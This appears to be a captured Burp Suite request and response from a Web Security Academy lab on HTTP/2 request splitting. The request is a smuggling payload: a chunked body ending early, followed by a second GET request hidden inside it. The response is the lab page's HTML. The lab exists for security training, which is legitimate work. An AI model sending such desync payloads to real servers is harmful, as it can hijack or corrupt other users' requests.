 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a21009c03e21552829d01ee00fc00f7.web-security-academy.net \r \n
3 Cookie: session=NZao4KkibJA4HYZ32g2u3Nb98xA0vCBz \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /dqwwffssefsw HTTP/1.1 \r \n
10 Host: 0a21009c03e21552829d01ee00fc00f7.web-security-academy.net \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 Foo: X
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8607
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeade
10 <link href=/resources/css/labsBlog.css rel=styleshe
11 <title>
HTTP/2 request splitting via CRLF injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>